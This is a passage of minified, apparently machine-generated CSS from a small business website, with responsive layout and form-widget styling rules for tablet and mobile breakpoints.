0%;}#u124300_position_content,#u124312_position_content{padding-top:50px;padding-bottom:70px;width:100%;}#u124287{z-index:123;width:60px;position:relative;margin-left:43.56%;}#u124257-4{z-index:135;min-height:40px;margin-top:40px;position:relative;width:100%;}#u124308-4{z-index:139;min-height:40px;position:relative;width:100%;}}@media (min-width: 541px) and (max-width: 960px){#muse_css_mq{background-color:#0003c0;}#bp_960.active{display:block;}#page{min-height:610px;max-width:960px;}#pu124424{z-index:3;margin-right:-10000px;margin-top:150px;width:22.92%;margin-left:38.55%;}#u124424{z-index:3;width:220px;min-height:66px;position:relative;margin-left:50%;left:-1364px;}#u124420{z-index:4;width:220px;min-height:66px;margin-top:17px;position:relative;margin-left:50%;left:-1364px;}#u124421{z-index:5;width:220px;min-height:66px;margin-top:16px;position:relative;margin-left:50%;left:-1364px;}#u124422{z-index:6;width:220px;min-height:66px;margin-top:17px;position:relative;margin-left:50%;left:-1364px;}#pu124428{z-index:7;padding-bottom:0px;margin-right:-10000px;margin-top:166px;width:5.42%;margin-left:47.3%;}#u124428{z-index:7;left:-1139px;}#u148222{z-index:384;margin-top:23px;}#pu124427{padding-bottom:0px;width:6.78%;margin-left:46.62%;}#u124427{left:-1084.5px;}#u148221{z-index:383;margin-top:128px;left:-1077.5px;}#u123818{height:60px;position:relative;left:-50%;margin-left:480px;width:100%;max-width:960px;}#u123818-wrapper{position:fixed;top:0px;z-index:382;left:50%;margin-left:-480px;width:100%;max-width:960px;}#ppu124273{padding-bottom:0px;margin-top:60px;}#pu124273{z-index:140;}#u124273{z-index:140;margin-top:449px;}#u128296{z-index:254;min-height:549.55px;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/t-camden.jpg?crc=11751239") no-repeat center center;background-size:cover;}#u128296_align_to_page{margin-left:auto;margin-right:auto;position:relative;max-width:960px;padding-bottom:20px;}#pu124417{z-index:302;position:relative;width:100%;}#u124417{z-index:302;height:130px;margin-right:-10000px;}#u124415-4{z-index:309;width:320px;min-height:80px;position:relative;margin-right:-10000px;margin-top:90px;margin-left:50%;left:-160px;}#pu124381{z-index:303;margin-top:10px;}#u124381{z-index:303;width:86px;left:-160px;}#u124383{z-index:305;width:114px;left:-57px;}#u124350{z-index:307;width:89px;left:71px;}#u124414-4{z-index:313;width:320px;min-height:30px;margin-top:55px;position:relative;margin-left:50%;left:-160px;}#widgetu124385{z-index:317;padding-bottom:0px;margin-top:15px;position:relative;width:33.34%;margin-left:33.34%;left:0px;}#widgetu124385_position_content{width:100%;margin-left:0%;}#pwidgetu124391{z-index:318;width:100%;margin-left:0%;}#widgetu124391{z-index:318;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu124391.non-empty-st{margin-left:50%;left:-161px;}#widgetu124391:hover{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu124391.focus-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu124391.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#u124393-4{z-index:319;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124391.non-empty-st #u124393-4{margin-left:50%;left:-75px;}#widgetu124391:hover #u124393-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124391.focus-st #u124393-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124394-3{z-index:323;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124391.non-empty-st #u124394-3{margin-left:50%;left:-76px;}#widgetu124391:hover #u124394-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124391.focus-st #u124394-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124403{z-index:358;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u124404-4{z-index:359;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124403.non-empty-st #u124404-4{margin-left:50%;left:-75px;}#widgetu124391.fld-err-st #u124393-4,#widgetu124403:hover #u124404-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124403.focus-st #u124404-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124405-3{z-index:363;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124403.non-empty-st #u124405-3{margin-left:50%;left:-76px;}#widgetu124391.fld-err-st #u124394-3,#widgetu124403:hover #u124405-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124403.focus-st #u124405-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu124409{z-index:350;margin-top:11px;width:100%;margin-left:0%;}#widgetu124409{z-index:350;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#u124411-4{z-index:351;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124409.non-empty-st #u124411-4{margin-left:50%;left:-75px;}#widgetu124403.fld-err-st #u124404-4,#widgetu124409:hover #u124411-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124409.focus-st #u124411-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124410-3{z-index:355;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124409.non-empty-st #u124410-3{margin-left:50%;left:-76px;}#widgetu124403.fld-err-st #u124405-3,#widgetu124409:hover #u124410-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124409.focus-st #u124410-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124395{z-index:366;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u124398-4{z-index:367;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124395.non-empty-st #u124398-4{margin-left:50%;left:-75px;}#widgetu124409.fld-err-st #u124411-4,#widgetu124395:hover #u124398-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124395.focus-st #u124398-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124397-3{z-index:371;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124395.non-empty-st #u124397-3{margin-left:50%;left:-76px;}#widgetu124409.fld-err-st #u124410-3,#widgetu124395:hover #u124397-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124395.focus-st #u124397-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu124386{z-index:326;margin-top:11px;width:100%;margin-left:0%;}#widgetu124386{z-index:326;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu124409.fld-err-st,#widgetu124386.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px 0px 50%;}#u124387-4{z-index:327;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124386.non-empty-st #u124387-4{margin-left:50%;left:-75px;}#widgetu124395.fld-err-st #u124398-4,#widgetu124386:hover #u124387-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124386.focus-st #u124387-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124388-3{z-index:331;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124386.non-empty-st #u124388-3{margin-left:50%;left:-76px;}#widgetu124395.fld-err-st #u124397-3,#widgetu124386:hover #u124388-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124386.focus-st #u124388-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124399{z-index:374;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#widgetu124403.fld-err-st,#widgetu124395.fld-err-st,#widgetu124399.fld-err-st{width:152px;height:45px;min-height:0px;left:9px;margin:0px -10000px -1px 50%;}#u124402-4{z-index:375;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124399.non-empty-st #u124402-4{margin-left:50%;left:-75px;}#widgetu124386.fld-err-st #u124387-4,#widgetu124399:hover #u124402-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124399.focus-st #u124402-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124399.fld-err-st #u124402-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124400-3{z-index:379;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124399.non-empty-st #u124400-3{margin-left:50%;left:-76px;}#widgetu124386.fld-err-st #u124388-3,#widgetu124399:hover #u124400-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124399.focus-st #u124400-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124399.fld-err-st #u124400-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124391_input,#widgetu124403_input,#widgetu124409_input,#widgetu124395_input,#widgetu124386_input,#widgetu124399_input{position:absolute;width:138px;height:18px;padding:6px;min-height:0px;margin-left:50%;left:-75px;}#widgetu124391:hover #widgetu124391_input,#widgetu124391.focus-st #widgetu124391_input,#widgetu124391.fld-err-st #widgetu124391_input,#widgetu124403:hover #widgetu124403_input,#widgetu124403.focus-st #widgetu124403_input,#widgetu124403.fld-err-st #widgetu124403_input,#widgetu124409:hover #widgetu124409_input,#widgetu124409.focus-st #widgetu124409_input,#widgetu124409.fld-err-st #widgetu124409_input,#widgetu124395:hover #widgetu124395_input,#widgetu124395.focus-st #widgetu124395_input,#widgetu124395.fld-err-st #widgetu124395_input,#widgetu124386:hover #widgetu124386_input,#widgetu124386.focus-st #widgetu124386_input,#widgetu124386.fld-err-st #widgetu124386_input,#widgetu124399:hover #widgetu124399_input,#widgetu124399.focus-st #widgetu124399_input,#widgetu124399.fld-err-st #widgetu124399_input{padding-top:6px;padding-bottom:6px;margin-left:50%;left:-75px;}#u124390-4{width:200px;height:23px;margin-top:19px;position:relative;margin-left:50%;left:-102px;padding:7px 0px 0px;}#u124390-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#u124390-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#pu124407-4{z-index:334;margin-top:4px;width:62.5%;margin-left:18.75%;}#u124407-4{z-index:334;width:200px;height:14px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u124413-4{z-index:338;width:200px;height:10px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u124408-4{z-index:342;width:200px;height:8px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#widgetu124385.frm-sub-st #u124407-4,#widgetu124385.frm-subm-err-st #u124413-4,#widgetu124385.frm-subm-ok-st #u124408-4{min-height:4px;margin-left:50%;left:-100px;}#u128296-bw{z-index:254;min-height:549.55px;}#u128297-4{z-index:256;width:320px;min-height:80px;left:-160px;}#pu128294{z-index:255;width:30.94%;margin-left:34.54%;}#u128294{z-index:255;width:100px;height:67px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;margin-top:32px;margin-left:50%;left:37.5px;background:transparent url("../images/m-sub-removals.png?crc=4036838986") no-repeat center center;background-size:cover;}#u128295-4{z-index:260;width:260px;min-height:60px;margin-right:-10000px;left:-160.5px;}#u128293{z-index:264;margin-right:-10000px;margin-top:80px;left:-160.5px;}#u128300-37{z-index:265;width:320px;min-height:215px;margin-top:16px;left:-160px;}#pu124270{z-index:31;padding-bottom:600px;margin-top:10px;width:97.92%;}#u124270{z-index:31;width:10.42%;max-width:100px;}#u148223{z-index:385;width:250px;min-height:50px;position:fixed;top:10px;right:20px;}#u123926{z-index:386;width:40px;position:fixed;top:10px;right:79px;}#u123927{z-index:387;}#u123929{z-index:388;width:100px;position:fixed;top:10px;left:20px;}#u123930{z-index:389;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2400px);}#pu124297-4{z-index:13;margin-bottom:-3689px;margin-top:100px;width:100%;}#u124297-4{z-index:13;width:320px;min-height:80px;margin-left:50%;left:-160px;}#u124278-4{z-index:17;width:320px;margin-left:50%;left:-160px;}#u124293{z-index:29;margin-top:22px;margin-left:50%;left:-160px;}#u124259-8{z-index:21;width:320px;min-height:250px;margin-left:50%;left:-160px;}#u124311{z-index:30;height:230px;margin-top:46px;position:relative;width:100%;margin-left:0%;left:0px;}#pu124300{z-index:96;margin-top:100px;width:100%;left:0%;margin-left:0%;}#u124300{z-index:96;position:relative;margin-right:-10000px;width:49.48%;}#u124300_position_content{padding-top:50px;padding-bottom:70px;width:100%;}#u124316{z-index:100;width:60px;position:relative;margin-left:43.37%;}#u124256-4{z-index:102;min-height:40px;margin-top:40px;position:relative;width:100%;}#u124280-4{z-index:106;min-height:40px;position:relative;width:100%;}#u124340{z-index:118;padding-top:51px;padding-bottom:70.34999999999991px;position:relative;margin-right:-10000px;width:49.48%;left:50.53%;}#u124306{z-index:122;width:60px;position:relative;margin-left:43.58%;}#u124337-4{z-index:124;min-height:40px;margin-top:39px;position:relative;width:100%;}#u124341-4{z-index:128;min-height:40px;position:relative;width:100%;}#pu124291{z-index:97;margin-top:10px;width:100%;left:0%;margin-left:0%;}#u124291{z-index:97;padding-top:51px;padding-bottom:70.29999999999973px;position:relative;margin-right:-10000px;width:49.48%;}#u124254{z-index:98;width:60px;position:relative;margin-left:43.37%;}#u124267-4{z-index:110;min-height:40px;margin-top:39px;position:relative;width:100%;}#u124286-4{z-index:114;min-height:40px;position:relative;width:100%;}#u124312{z-index:119;padding-top:50px;padding-bottom:70.45000000000027px;position:relative;margin-right:-10000px;width:49.48%;left:50.53%;}#u124300:hover,#u124340:hover,#u124291:hover,#u124312:hover{min-height:0px;width:49.48%;margin:0px -10000px 0px 0%;}#u124287{z-index:120;width:60px;position:relative;margin-left:43.58%;}#u124257-4{z-index:132;min-height:40px;margin-top:39px;position:relative;width:100%;}#u124308-4{z-index:136;min-height:40px;position:relative;width:100%;}#u124275-4{z-index:8;margin-top:100px;margin-left:50%;left:-150px;}#u124281{z-index:12;margin-left:50%;left:-70px;}#pu124292-32{z-index:32;width:31.25%;margin-left:34.38%;}#u124292-32{z-index:32;min-height:280px;left:-150px;}#u124305-32{z-index:64;min-height:280px;left:0px;}#u138763-4{z-index:141;margin-left:50%;left:-150px;}#u138765{z-index:171;margin-top:10px;margin-left:50%;left:-70px;}#u138764-26{z-index:145;width:300px;min-height:180px;margin-top:30px;margin-left:50%;left:-150px;}#u138806-14{z-index:225;width:300px;min-height:100px;margin-left:50%;left:-150px;}#u138776-4{z-index:182;margin-top:75px;margin-left:50%;left:-150px;}#u138778{z-index:196;margin-top:10px;margin-left:50%;left:-70px;}#u138777-10{z-index:186;margin-top:30px;margin-left:50%;left:-150px;}#widgetu138781{z-index:197;margin-top:15px;width:31.25%;margin-left:34.38%;left:0px;}#pwidgetu138788{z-index:198;width:100%;margin-left:0%;}#widgetu138788{z-index:198;width:262px;left:-151px;}#widgetu138788.non-empty-st{left:-151px;}#widgetu138788:hover{width:262px;left:-151px;}#widgetu138788.focus-st{width:262px;left:-151px;}#widgetu138788.fld-err-st{width:262px;left:-151px;}#u138789-4{z-index:199;width:248px;left:-131px;}#widgetu138788.non-empty-st #u138789-4{left:-131px;}#widgetu138788:hover #u138789-4{width:248px;left:-131px;}#widgetu138788.focus-st #u138789-4{width:248px;left:-131px;}#widgetu138788.fld-err-st #u138789-4{width:248px;left:-131px;}#widgetu138788_input,#widgetu138788_prompt{width:248px;left:-130px;}#widgetu138788:hover #widgetu138788_input,#widgetu138788.focus-st #widgetu138788_input,#widgetu138788.fld-err-st #widgetu138788_input,#widgetu138788:hover #widgetu138788_prompt,#widgetu138788.focus-st #widgetu138788_prompt,#widgetu138788.fld-err-st #widgetu138788_prompt{left:-130px;}#u138782-4{left:119px;}#u138782-4:hover{left:119px;}#u138782-4:active{left:119px;}#widgetu138793{z-index:219;width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu138793.non-empty-st{margin-left:50%;left:-150px;}#widgetu138793:hover{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu138793.focus-st{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu138793.fld-err-st{width:300px;height:35px;margin-left:50%;left:-150px;}#u138794-4{z-index:220;width:270px;height:35px;left:-120px;}#widgetu138793.non-empty-st #u138794-4{left:-120px;}#widgetu138793:hover #u138794-4{width:270px;height:35px;left:-120px;}#widgetu138793.focus-st #u138794-4{width:270px;height:35px;left:-120px;}#widgetu138793.fld-err-st #u138794-4{width:270px;height:35px;left:-120px;}#u138795{z-index:224;}#widgetu138793_input{margin-left:50%;left:-10px;}#pu138792-4{z-index:203;margin-top:5px;width:75.34%;margin-left:12.34%;}#u138792-4{z-index:203;}#u138787-4{z-index:207;}#u138797-4{z-index:211;}#pu138766{z-index:172;margin-top:27px;width:19.8%;margin-left:40.11%;}#u138766{z-index:172;left:-94.99999999999994px;}#u138768{z-index:174;left:-54.99999999999994px;}#u138770{z-index:176;left:-14.999999999999943px;}#u138772{z-index:178;left:25.000000000000057px;}#u138774{z-index:180;left:65.00000000000006px;}#u150417{z-index:249;margin-top:55px;margin-left:50%;left:-110px;}#u150420{z-index:252;margin-top:4px;margin-left:50%;left:-50px;}#u150415{z-index:247;width:145px;margin-top:4px;margin-left:50%;left:-72px;}#u150418{z-index:250;margin-top:17px;margin-left:50%;left:-100px;}#u150412{z-index:241;margin-top:23px;margin-left:50%;left:-73px;}#u150410{z-index:239;margin-top:23px;margin-left:50%;left:-38px;}#u150414-4{z-index:243;width:300px;min-height:135px;margin-top:37px;margin-left:50%;left:-150px;}body{overflow-x:hidden;}}@media (max-width: 540px){#muse_css_mq{background-color:#00021c;}#bp_540.active{display:block;}#page{min-height:610px;max-width:540px;}#u124428{z-index:3;margin-right:-10000px;margin-top:234px;left:-1253px;}#u148222{z-index:381;margin-right:-10000px;margin-top:344px;}#pu124427{width:12.04%;margin-left:43.99%;}#u124427{left:-1084.5px;}#u148221{z-index:380;margin-top:129px;left:-1077.5px;}#u123818{height:60px;position:relative;left:-50%;margin-left:270px;width:100%;max-width:540px;}#u123818-wrapper{position:fixed;top:0px;z-index:379;left:50%;margin-left:-270px;width:100%;max-width:540px;}#ppu124273{margin-top:60px;}#pu124273{z-index:137;}#u124273{z-index:137;margin-top:449px;}#u128298{z-index:261;min-height:549.5499999999998px;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/m-camden.jpg?crc=4033643560") no-repeat center center;background-size:cover;}#u128298_align_to_page{margin-left:auto;margin-right:auto;position:relative;max-width:540px;padding-bottom:21px;}#pu124417{z-index:299;position:relative;width:100%;}#u124417{z-index:299;height:130px;margin-right:-10000px;}#u124415-4{z-index:306;width:320px;min-height:80px;position:relative;margin-right:-10000px;margin-top:90px;margin-left:50%;left:-160px;}#pu124381{z-index:300;margin-top:10px;}#u124381{z-index:300;width:86px;left:-160px;}#u124383{z-index:302;width:114px;left:-57px;}#u124350{z-index:304;width:89px;left:71px;}#u124414-4{z-index:310;width:320px;min-height:30px;margin-top:55px;position:relative;margin-left:50%;left:-160px;}#widgetu124385{z-index:314;padding-bottom:0px;margin-top:15px;position:relative;width:59.26%;margin-left:20.38%;left:0px;}#widgetu124385_position_content{width:100%;margin-left:0%;}#pwidgetu124391{z-index:315;width:100%;margin-left:0%;}#widgetu124391{z-index:315;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu124391.non-empty-st{margin-left:50%;left:-161px;}#widgetu124391:hover{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu124391.focus-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu124391.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#u124393-4{z-index:316;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124391.non-empty-st #u124393-4{margin-left:50%;left:-75px;}#widgetu124391:hover #u124393-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124391.focus-st #u124393-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124394-3{z-index:320;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124391.non-empty-st #u124394-3{margin-left:50%;left:-76px;}#widgetu124391:hover #u124394-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124391.focus-st #u124394-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124403{z-index:355;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u124404-4{z-index:356;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124403.non-empty-st #u124404-4{margin-left:50%;left:-75px;}#widgetu124391.fld-err-st #u124393-4,#widgetu124403:hover #u124404-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124403.focus-st #u124404-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124405-3{z-index:360;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124403.non-empty-st #u124405-3{margin-left:50%;left:-76px;}#widgetu124391.fld-err-st #u124394-3,#widgetu124403:hover #u124405-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124403.focus-st #u124405-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu124409{z-index:347;margin-top:11px;width:100%;margin-left:0%;}#widgetu124409{z-index:347;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#u124411-4{z-index:348;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124409.non-empty-st #u124411-4{margin-left:50%;left:-75px;}#widgetu124403.fld-err-st #u124404-4,#widgetu124409:hover #u124411-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124409.focus-st #u124411-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124410-3{z-index:352;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124409.non-empty-st #u124410-3{margin-left:50%;left:-76px;}#widgetu124403.fld-err-st #u124405-3,#widgetu124409:hover #u124410-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124409.focus-st #u124410-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124395{z-index:363;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u124398-4{z-index:364;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124395.non-empty-st #u124398-4{margin-left:50%;left:-75px;}#widgetu124409.fld-err-st #u124411-4,#widgetu124395:hover #u124398-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124395.focus-st #u124398-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124397-3{z-index:368;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124395.non-empty-st #u124397-3{margin-left:50%;left:-76px;}#widgetu124409.fld-err-st #u124410-3,#widgetu124395:hover #u124397-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124395.focus-st #u124397-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu124386{z-index:323;margin-top:11px;width:100%;margin-left:0%;}#widgetu124386{z-index:323;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu124409.fld-err-st,#widgetu124386.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px 0px 50%;}#u124387-4{z-index:324;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124386.non-empty-st #u124387-4{margin-left:50%;left:-75px;}#widgetu124395.fld-err-st #u124398-4,#widgetu124386:hover #u124387-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124386.focus-st #u124387-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124388-3{z-index:328;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124386.non-empty-st #u124388-3{margin-left:50%;left:-76px;}#widgetu124395.fld-err-st #u124397-3,#widgetu124386:hover #u124388-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124386.focus-st #u124388-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124399{z-index:371;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#widgetu124403.fld-err-st,#widgetu124395.fld-err-st,#widgetu124399.fld-err-st{width:152px;height:45px;min-height:0px;left:9px;margin:0px -10000px -1px 50%;}#u124402-4{z-index:372;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu124399.non-empty-st #u124402-4{margin-left:50%;left:-75px;}#widgetu124386.fld-err-st #u124387-4,#widgetu124399:hover #u124402-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124399.focus-st #u124402-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu124399.fld-err-st #u124402-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u124400-3{z-index:376;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu124399.non-empty-st #u124400-3{margin-left:50%;left:-76px;}#widgetu124386.fld-err-st #u124388-3,#widgetu124399:hover #u124400-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124399.focus-st #u124400-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124399.fld-err-st 